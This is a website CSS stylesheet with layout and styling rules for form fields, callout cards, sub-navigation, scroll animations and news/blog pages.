form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 1rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 1rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.75rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.75rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.5rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.5rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.2rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-qid-21, .fm-qt-STATE { position: relative; }

.fm-qid-21::before, .fm-qt-STATE::before { content: ""; height: 3rem; width: 3rem; background: #EBEBEB; position: absolute; right: 0; top: 0; pointer-events: none; position: absolute; }

.fm-qid-21::after, .fm-qt-STATE::after { position: absolute; top: 50%; right: 1.5rem; pointer-events: none; -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); display: block; width: 0; height: 0; border: inset 12px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #aaa transparent transparent; }

.callouts { padding: 1.5rem 0; }

.callouts .row { margin: 0 -0.05rem; }

.callouts .row > * { padding: 0 0.05rem; margin: 0 0 0.1rem 0; }

.callouts .column a, .callouts .columns a { display: block; text-decoration: none; }

.callouts .column a:hover .myce-callout::after, .callouts .columns a:hover .myce-callout::after, .callouts .column a:focus .myce-callout::after, .callouts .columns a:focus .myce-callout::after { outline: 2px solid #E29926; }

.callouts .column a:hover img, .callouts .columns a:hover img, .callouts .column a:focus img, .callouts .columns a:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

@media print, screen and (min-width: 64em) { .callouts { padding: 2rem 0; } }

.callouts-standard { padding: 0; }

.callouts-standard .row { margin: 0 -0.5rem; }

.callouts-standard .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

@media print, screen and (min-width: 40em) { .callouts-standard .row { margin: 0 -0.75rem; }
  .callouts-standard .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .callouts-standard .row { margin: 0 -1rem; }
  .callouts-standard .row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.standard-callout .callout-image { margin-bottom: 1rem; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.standard-callout .callout-image > img { display: block; }

.standard-callout .button { display: inline-block; margin-bottom: 0; }

.myce-callout { margin: 0 auto 1.5rem; max-width: 21rem; text-align: left; width: 100%; color: #E29926; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: relative; }

.myce-callout::after { content: ""; outline: 2px solid rgba(226, 153, 38, 0); outline-offset: -2px; width: 100%; height: 100%; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.myce-callout .callout-image { width: 100%; height: 0; padding-bottom: 100%; position: relative; overflow: hidden; background: #003B99; }

.myce-callout img { min-height: 100%; min-width: 100%; max-width: none; opacity: 1; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

.myce-callout .heading { padding: 1rem 0.5rem; font-size: 0.9rem; font-weight: 600; position: relative; background: #fff; }

.myce-callout p { margin-bottom: 1rem; }

.myce-callout p:empty { display: none; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout .heading { font-size: 1rem; padding: 1rem 1.5rem; } }

.myce-callout.surface-callout { max-width: 31.5rem; color: #666666; margin-bottom: 0; }

.myce-callout.surface-callout::after { content: none; }

.myce-callout.surface-callout .callout-image { padding-bottom: 63.6942675159236%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.myce-callout.surface-callout .heading { padding: 0 0 1rem; font-size: 1.2rem; }

.myce-callout.surface-callout .callout-content { padding: 1rem 1.5rem; }

.myce-callout.surface-callout .button { display: inline-block; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .myce-callout.surface-callout .heading { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout .heading { font-size: 1.4rem; } }

.full-callouts-surfaces { padding-bottom: 0; }

.myce-callout.surface-callout.full-surface { text-align: center; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .heading { font-size: 1rem; }

.myce-callout.surface-callout.full-surface .callout-image { padding-bottom: 117.4603174603175%; background-color: #fff; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

a .myce-callout.surface-callout.full-surface .callout-image { background-color: #003B99; -webkit-box-shadow: none; box-shadow: none; }

.myce-callout.surface-callout.full-surface .button { padding: 0.85em 0.6em; padding-right: 2.5rem; }

.myce-callout.surface-callout.full-surface .callout-content { padding: 1rem; }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .myce-callout.surface-callout.full-surface .heading { font-size: 1.2rem; } }

.list-callouts .callout-image { margin-bottom: 1rem; }

.list-callouts .callout-image img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.list-callouts .list-images-callouts { position: relative; z-index: 2; }

.list-callouts h3 { font-weight: 700; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { .list-callouts > .row > .columms:last-child { padding-left: 1rem; }
  .list-callouts .callout-image { margin-bottom: 0.05rem; } }

@media print, screen and (min-width: 64em) { .list-callouts > .row > .columms:last-child { padding-left: 1.5rem; } }

.leadership-callout p:empty, .sub-leadership-callout p:empty { display: none; }

.leadership-callout q, .sub-leadership-callout q { font-size: 0.8rem; }

.leadership-callout .button, .sub-leadership-callout .button { padding: 0.8rem 1.2rem; }

.leadership-callout .button svg, .sub-leadership-callout .button svg { max-width: 5.3rem; }

.leadership-callout p, .sub-leadership-callout p { margin-bottom: 1rem; }

.leadership-callout p { clear: left; }

.leadership-callout p::before, .leadership-callout p::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.leadership-callout p::after { clear: both; }

.leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.leadership-callout .button:hover svg path, .leadership-callout .button:focus svg path { fill: #fff; }

@media print, screen and (min-width: 64em) { .leadership-callout img { margin-bottom: 0.25rem; } }

.sub-leadership-callout { margin-top: 1.5rem; }

.sub-leadership-callout h2 { font-size: 700; margin-bottom: 0.75rem; }

.sub-leadership-callout q { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message { margin-bottom: 1rem; }

.sub-leadership-callout .leadership-message > *:last-child { margin-bottom: 0; }

.sub-leadership-callout .button { margin-bottom: 0; }

.sub-leadership-callout .button svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.sub-leadership-callout .button:hover svg path, .sub-leadership-callout .button:focus svg path { fill: #003B99; }

@media print, screen and (min-width: 64em) { .sub-leadership-callout { margin-top: 3rem; }
  .sub-leadership-callout .columns:nth-child(2n + 2) { padding-left: 1.25rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1rem; color: #fff; display: block; font-size: 1rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.75rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1rem; color: #fff; font-size: 1rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.5rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.4rem; padding: 0.45rem 0.5rem; font-size: 0.7rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.2rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

body:not(.no-js) .scroll-effect { opacity: 0; }

body:not(.no-js) .scroll-effect.full-opacity { opacity: 1; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation: fade-in 1.2s ease forwards; animation: fade-in 1.2s ease forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes fade-in { to { opacity: 1; } }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.slideshow-effect li.flex-active-slide .slide-img { -webkit-animation: zoom-out 6s forwards; animation: zoom-out 6s forwards; }

@-webkit-keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes zoom-out { to { -webkit-transform: scale(1); transform: scale(1); } }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fff; }

.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

/*======================================= Custom Site Styles =======================================*/
table.technical-details-table { overflow-x: scroll; }

table.technical-details-table .item-float { min-width: 11.5rem; margin-right: 0.75rem; padding-left: 0.5rem; display: inline-block; position: relative; }

table.technical-details-table .item-float::before { content: "\00B7"; position: absolute; left: 0; vertical-align: middle; }

table.technical-details-table td, table.technical-details-table th { vertical-align: text-top; }

@media print, screen and (min-width: 64em) { .gallery-img-slider .slide-content img { max-height: calc(80vh - 300px); } }

.cta-box { background-color: #111111; padding: 2rem; }

.cta-box > * { color: #fff; }

.cta-box hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

.cta-box hr.short.centered { margin: 0 auto 0.5rem; }

.cta-box ul.custom-list li { color: #fff; background-image: url("/images/list-icon-secondary.png"); }

.cta-box p:last-of-type { margin-bottom: 0; }

.cta-box a.button.hollow { margin-top: 1.5rem; border: 0.05rem solid #E29926; color: #fff; }

.cta-box.border { padding: 0; background-color: #fff; -webkit-box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); box-shadow: 0 3px 36px rgba(17, 17, 17, 0.16); }

.cta-box.border .heading { padding: 20px; text-align: center; background-color: #E29926; color: #fff; font-size: 1.4rem; margin: 0; }

.cta-box.border .main-content { padding: 30px; color: #5B5B5B; }

.cta-box.border .main-content h3, .cta-box.border .main-content p { color: inherit; }

.cta-box.border .main-content h3 { font-size: 1rem; margin-bottom: 5px; font-weight: 700; }

.cta-box.border .main-content p { font-size: 0.8rem; font-weight: 600; }

.cta-box.border .main-content > .row + .row { margin-top: 15px; }

@media print, screen and (min-width: 64em) { .cta-box.border .main-content .columns > *:last-child { margin-bottom: 0; } }

.cta-box.border.core-focus .main-content h3 { text-transform: uppercase; margin-bottom: 0; }

.cta-box.border.core-focus .main-content hr { margin: 10px auto; border-bottom: 1px solid rgba(112, 112, 112, 0.5); width: 100%; max-width: 254px; }

@media print, screen and (min-width: 64em) { .cta-box { margin-top: 2rem; padding: 2rem 3rem; }
  .cta-box ul.custom-list li { font-size: 1.1rem; } }

.services__parent .content.sub-page { background-color: rgba(31, 31, 31, 0.05); }

.services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: none; }

@media print, screen and (min-width: 64em) { .services__parent .content.sub-page h1 br, .services__parent .content.sub-page .sub-banner #sub-banner-container > * br, .sub-banner .services__parent .content.sub-page #sub-banner-container > * br { display: inline-block; }
  .services__parent .content.sub-page .content-text { padding-bottom: 0; } }

#page-id-4741 #extra-content_2 { padding-bottom: 0px; }

#page-id-90 .content + .additional-content-area { margin-top: 0; }

.tab.primary { display: -webkit-box; display: -ms-flexbox; display: flex; gap: 10px; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: inherit; flex-flow: inherit; }

.tab.primary .tabLinksPrimary { position: relative; min-width: calc(33.333% - 7px); display: block; }

.tab.primary .tabLinksPrimary .img-wrap { overflow: hidden; position: relative; display: block; height: 250px; }

